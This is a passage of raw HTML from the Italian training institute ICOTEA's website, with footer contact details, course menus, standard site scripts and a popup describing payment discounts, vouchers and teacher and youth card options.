					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#0c656f6378696d4c656f6378696d226578"><span class="__cf_email__" data-cfemail="a4cdc7cbd0c1c5e4cdc7cbd0c1c58acdd0">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a 